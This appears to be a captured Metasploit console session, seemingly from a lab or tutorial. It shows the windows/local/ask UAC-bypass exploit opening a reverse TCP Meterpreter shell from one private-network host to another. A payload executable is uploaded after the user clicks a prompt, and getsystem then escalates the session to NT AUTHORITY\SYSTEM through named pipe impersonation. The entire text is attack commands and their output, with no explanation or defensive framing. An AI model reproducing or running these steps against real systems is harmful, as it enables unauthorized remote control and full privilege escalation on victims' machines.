 msf6 exploit(windows/local/ask) > set session 3
session => 3
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.1.76:6666
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading VZhvZz.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.1.85
[*] Meterpreter session 4 opened (192.168.1.76:6666 -> 192.168.1.85:18499 ) at 2022-04-21 23:16:04 -0400
meterpreter > getuid
Server username: LAPTOP-G2QA5B3F\ASUS
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM